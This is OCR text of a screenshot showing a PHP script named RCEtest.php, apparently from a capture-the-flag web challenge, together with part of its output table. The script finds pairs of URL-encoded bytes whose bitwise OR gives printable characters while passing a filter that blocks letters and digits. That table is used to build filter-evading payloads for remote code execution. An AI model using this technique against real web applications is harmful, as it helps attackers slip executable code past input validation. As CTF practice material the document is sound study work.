 D:\phpstudy_pro\WWW\RCEtest.php (web263, src, wowouploadimage-master, www (1), phar) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
web263
src
config.php
index.php
wowouploadimage-master
www (1)
phar
base.php
class.php
file.php
function.php
index.php
upload_file.php
RCEtest.php ×
1 <?php
2     $myfile=fopen("rce_or.txt","w");
3     $contents="";
4     for($i=0;$i<256;$i++){
5         for($j=0;$j<256;$j++){
6             if($i<16){
7                 $hex_i='0'.dechex($i);
8             }
9             else{
10                 $hex_i=dechex($i);
11             }
12             if($j<16){
13                 $hex_j='0'.dechex($j);
14             }
15             else{
16                 $hex_j=dechex($j);
17             }
18             $preg='/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i';
19             if(preg_match($preg,hex2bin($hex_i))||preg_match($preg,hex2bin($hex_j))){
20                 echo "";
21             }
22             else{
23                 $a='%'.$hex_i;
24                 $b='%'.$hex_j;
25                 $c=(urldecode($a)|urldecode($b));
26 //                 此处范围是将按位或运算得到的字符限定在可见字符范围内
27                 if(ord($c)>=32&&ord($c)<=126){
28                     $contents=$contents.$c." ".$a." ".$b."\n";
29                 }
30             }
31         }
32     }
33     fwrite($myfile,$contents);
34     fclose($myfile);
35 ?>
Line 35, Column 3
Tab Size: 4
PHP
rce_or.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Y %40 %19
Z %40 %1a
[ %40 %1b
\ %40 %1c
] %40 %1d
^ %40 %1e
_ %40 %1f
` %40 %20
a %40 %21
b %40 %22
c %40 %23
e %40 %25
g %40 %27
h %40 %28
i %40 %29
j %40 %2a
第 1721 行，第 4 列
100%
Unix (LF)
UTF